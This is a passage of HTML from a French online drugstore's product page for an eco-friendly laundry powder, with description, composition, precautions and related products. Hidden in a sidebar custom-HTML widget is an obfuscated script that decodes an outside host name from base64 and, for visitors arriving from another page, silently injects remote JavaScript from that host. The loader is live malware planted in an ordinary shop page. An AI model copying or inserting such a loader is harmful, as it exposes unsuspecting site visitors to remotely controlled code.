			<a href="https://drogueriemonvoisin.fr/boutique/entretien/savon-detacheur-enrichi-au-fiel-en-tablette-de-100g-bionatura/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien boite savon detacheur 100g bionatura 1 600x900 min entretien boite savon detacheur 100g bionatura 1 600x900 min" decoding="async" title="Savon détacheur enrichi au fiel en tablette de 100g - Bionatura 5 entretien boite savon detacheur 100g bionatura 1 600x900 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121211/entretien-boite-savon-detacheur-100g-bionatura-1-600x900-min-150x150.jpg"><noscript><img loading="lazy" width="150" height="150" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121211/entretien-boite-savon-detacheur-100g-bionatura-1-600x900-min-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien boite savon detacheur 100g bionatura 1 600x900 min entretien boite savon detacheur 100g bionatura 1 600x900 min" decoding="async" title="Savon détacheur enrichi au fiel en tablette de 100g - Bionatura 5 entretien boite savon detacheur 100g bionatura 1 600x900 min"></noscript>								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Savon détacheur enrichi au fiel en tablette de 100g &#8211; Bionatura</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>18,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p>Cette lessive écologique à base d&rsquo;huile essentielle de lavandin et d&rsquo;oxygène actif s&rsquo;attaquent aux salissures dès 30°C, pour une propreté impeccable. 2 Kg = 40 lavages.</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">entretien-boite-lessive-etamine-du-lys</span></span>

		
	<span class="posted_in">Catégories : <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
	
	
</div>

	
	<form class="cart" action="https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696fec73345a1"
			class="input-text qty text"
			step="1"
			min="1"
						name="quantity"
			value="1"
			aria-label="Quantité de produits"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="3941" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Lessive+%C3%A9co-naturelle+%282+kg%29+%26%238211%3B+%C3%89tamine+du+lys&amp;url=https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/&amp;title=Lessive+%C3%A9co-naturelle+%282+kg%29+%26%238211%3B+%C3%89tamine+du+lys" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Lessive+%C3%A9co-naturelle+%282+kg%29+%26%238211%3B+%C3%89tamine+du+lys&amp;body=https://drogueriemonvoisin.fr/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3941 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3941"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3941,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3941&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3941"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-1zzcbd9s resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Informations complémentaires				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>Avec la lessive en poudre Etamine du Lys, mettez toute la tradition du Sud provençale au-service de votre linge !</p>
<p>Sa formule concentrée déploie son action anti-grisaillement et son détachant incorporé, pour le plus grand bien de votre linge et de votre famille. Elle ne contient en effet ni phosphates, ni NTA ou EDTA. Ses enzymes ne sont pas issues d&rsquo;OGM et sont enrichies d&rsquo;huile essentielle de lavandin 100% naturelle.</p>
<p>Composée à 97% d&rsquo;ingrédients naturels, la lessive Etamine du Lys est écologique et s&rsquo;utilise aussi bien en machine qu&rsquo;en lavage à la main.</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Informations complémentaires</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Détails du produit">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
				<td class="woocommerce-product-attributes-item__value">2,106 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_composition">
				<th class="woocommerce-product-attributes-item__label" scope="row">Composition</th>
				<td class="woocommerce-product-attributes-item__value"><p>&#8211; 15-30% : sels de carbonate, séquestrant, correcteur d&#039;acidité &#8211; 5-15% : agents de blanchiment oxygénés ; Silicates ; Sels de sulfate &#8211; &lt; 5% : agents de surface anioniques (palmiste) ; Agents de surface non ioniques (coprah, palmiste) ; Agent anti-redéposition ; Enzymes (non issus d&#039;OGM) ; Parfum 100% naturel.</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pr%c3%a9cautions-dusage">
				<th class="woocommerce-product-attributes-item__label" scope="row">Précautions d&#039;usage</th>
				<td class="woocommerce-product-attributes-item__value"><p>Tenir hors de portée des enfants. En cas de consultation d&#039;un médecin, garder le récipent ou l&#039;étiquette à disposition. Respectez les précautions d&#039;emploi. En cas de contact avec les yeux, rincez immédiatement à l&#039;eau claire pendant plusieurs minutes, si besoin enlevez les lentilles de contact.</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mode-demploi">
				<th class="woocommerce-product-attributes-item__label" scope="row">Mode d&#039;emploi</th>
				<td class="woocommerce-product-attributes-item__value"><p>Suivre les conseils de lavage sur l&#039;emballage</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_certifications">
				<th class="woocommerce-product-attributes-item__label" scope="row">Certifications</th>
				<td class="woocommerce-product-attributes-item__value"><p>Ecodétergent certifié Ecocert</p>
</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-1zzcbd9s');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-3941 -->



		
	</main></div>
	

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-product-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Catégories de produits</h3><ul class="product-categories"><li class="cat-item cat-item-177 current-cat"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/">Entretien</a></li>
<li class="cat-item cat-item-178"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/">Nettoyage</a></li>
<li class="cat-item cat-item-179"><a href="https://drogueriemonvoisin.fr/categorie-produit/repulsifs/">Répulsifs</a></li>
<li class="cat-item cat-item-180"><a href="https://drogueriemonvoisin.fr/categorie-produit/desinfection/">Désinfection</a></li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/punaises-de-lit/">Punaises de lit</a></li>
<li class="cat-item cat-item-122"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/mites-alimentaires-et-textiles/">Mites alimentaires et textiles</a></li>
<li class="cat-item cat-item-125"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/insectes-rampants/">Insectes rampants</a></li>
<li class="cat-item cat-item-124"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/insectes-volants/">Insectes volants</a></li>
</ul>
</li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/">Hygiène du corps</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/savons/">Savons</a></li>
<li class="cat-item cat-item-143"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/shampoings-et-gels-douche/">Shampoings et gels douche</a></li>
<li class="cat-item cat-item-139"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/soin-de-la-peau/">Soin de la peau</a></li>
<li class="cat-item cat-item-141"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/rasage/">Rasage</a></li>
<li class="cat-item cat-item-138"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/brosses-pour-le-corps/">Brosses pour le corps</a></li>
<li class="cat-item cat-item-140"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/bougies-et-lampes-dambiance/">Bougies et lampes d’ambiance</a></li>
</ul>
</li>
<li class="cat-item cat-item-128 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/jardinage/">Jardinage</a><ul class='children'>
<li class="cat-item cat-item-129"><a href="https://drogueriemonvoisin.fr/categorie-produit/jardinage/engrais/">Engrais</a></li>
</ul>
</li>
</ul></aside><aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<style>.elementor-divider-separator { display: block }
.sidebar-content .porto-sicon-box .porto-icon { padding: 5px 15px 5px 5px }</style><div class="porto-block" data-id="2182">		<div data-elementor-type="wp-post" data-elementor-id="2182" class="elementor elementor-2182" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ebde3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ebde3c" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0a3bb3" data-id="a0a3bb3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ebff34 elementor-widget elementor-widget-porto_info_box" data-id="3ebff34" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="porto-icon-shipped"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">LIVRAISON ET RETOURS GRATUITS</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
				<div class="elementor-element elementor-element-92ef295 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92ef295" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12600b3 elementor-widget elementor-widget-porto_info_box" data-id="12600b3" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="fas fa-euro-sign"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">PAIEMENT SÉCURISÉ</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
				<div class="elementor-element elementor-element-63780d9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63780d9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b913cdb mb-5 elementor-widget elementor-widget-porto_info_box" data-id="b913cdb" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="porto-icon-online-support"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">SERVICE APRÈS-VENTE</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>			</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div data-rocket-location-hash="572dcc3316d1d46ffc80454294ccf70f" class="related products">
		<div class="container">
							<h2 class="slider-title">Produits similaires</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:30}" data-product_layout="product-default" role="none">

				
					
<li role="none" class="product-col product-default product type-product post-3976 status-publish first instock product_cat-nettoyage product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/saponaire-machine-a-laver-lessive-pour-tissus-delicats-1l-nuncas-vegetale/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saponaire machine à laver - Lessive pour tissus délicats (1L) - Nuncas Végétale" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121321/entretien-lessive-tissus-delicats-saponaire-nuncas-vegetale-1l-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121321/entretien-lessive-tissus-delicats-saponaire-nuncas-vegetale-1l-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saponaire machine à laver - Lessive pour tissus délicats (1L) - Nuncas Végétale" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121045/entretien-lessive-tissus-delicats-saponaire-nuncas-vegetale-1l-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121045/entretien-lessive-tissus-delicats-saponaire-nuncas-vegetale-1l-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/saponaire-machine-a-laver-lessive-pour-tissus-delicats-1l-nuncas-vegetale/">
	<h3 class="woocommerce-loop-product__title">Saponaire machine à laver &#8211; Lessive pour tissus délicats (1L) &#8211; Nuncas Végétale</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3976" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3976" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3976" data-product_sku="entretien-lessive-tissus-delicats-saponaire-nuncas-vegetale-1l" aria-label="Ajouter au panier : &ldquo;Saponaire machine à laver - Lessive pour tissus délicats (1L) - Nuncas Végétale&rdquo;" rel="nofollow" data-success_message="« Saponaire machine à laver - Lessive pour tissus délicats (1L) - Nuncas Végétale » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3976" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3976 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3976"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3976,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3976&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3976"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3976" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3945 status-publish instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/shampoing-cirant-metallise-1l-avel/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampoing cirant métallisé (1L) - AVEL" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121157/entretien-bidon-shampoing-parquets-1l-avel-1000-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121157/entretien-bidon-shampoing-parquets-1l-avel-1000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampoing cirant métallisé (1L) - AVEL" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120921/entretien-bidon-shampoing-parquets-1l-avel-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120921/entretien-bidon-shampoing-parquets-1l-avel-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/shampoing-cirant-metallise-1l-avel/">
	<h3 class="woocommerce-loop-product__title">Shampoing cirant métallisé (1L) &#8211; AVEL</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3945" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3945" data-product_sku="entretien-bidon-shampoing-parquets-1l-avel" aria-label="Ajouter au panier : &ldquo;Shampoing cirant métallisé (1L) - AVEL&rdquo;" rel="nofollow" data-success_message="« Shampoing cirant métallisé (1L) - AVEL » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3945" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3945 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3945"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3945,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3945&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3945"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3945" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3969 status-publish instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/wool-1-shampooing-doux-laine-delicate-750-ml-nuncas/" aria-label="Go to product page">
